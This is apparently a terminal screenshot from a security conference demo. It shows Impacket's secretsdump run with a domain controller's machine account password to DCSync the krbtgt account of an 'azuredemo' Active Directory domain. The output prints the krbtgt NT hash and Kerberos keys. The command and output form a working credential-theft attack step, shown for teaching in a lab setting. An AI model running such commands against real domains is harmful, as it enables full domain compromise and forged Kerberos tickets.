 [Jun 29, 2024 - 09:17:07 (UTC)] exegol-lehack2024 /workspace # secretsdump azuredemo/DC$:'Le_h4ck_
2024!'@172.29.169.135 -just-dc-user krbtgt
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by The
Porgs

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:25830e4f4058f87aab2453b6969d6099:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bffc74066c7621419ff1eda1e8beec7289aaa44e8b0ee07fb18370755e04b97c
krbtgt:aes128-cts-hmac-sha1-96:aa6319e8197f32dd3be11397c9847c66
krbtgt:des-cbc-md5:e64620a14f3bce9b
[*] Cleaning up...
[Jun 29, 2024 - 09:17:25 (UTC)] exegol-lehack2024 /workspace #